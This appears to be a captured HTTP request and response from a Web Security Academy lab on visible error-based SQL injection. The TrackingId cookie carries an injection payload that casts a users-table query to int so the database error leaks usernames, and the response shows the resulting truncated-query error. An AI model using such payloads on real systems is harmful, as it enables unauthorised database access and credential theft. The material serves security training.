 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ad9004203f5415583830b66004000e6.web-security-academy.net
3 Cookie: TrackingId=To9IKCuay47a959b' and 1=cast((select username from users) as
int)--; session=MIZ5hsqfxWgwHoQsanZ8IxpUEOtR91H7
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Visible error-based SQL injection
Back to lab description
LAB Not solved
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id =
'To9IKCuay47a959b' and 1=cast((select username from users) as'. Expected char
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id = 'To9IKCuay47a959b' and 1=cast((select
username from users) as'. Expected char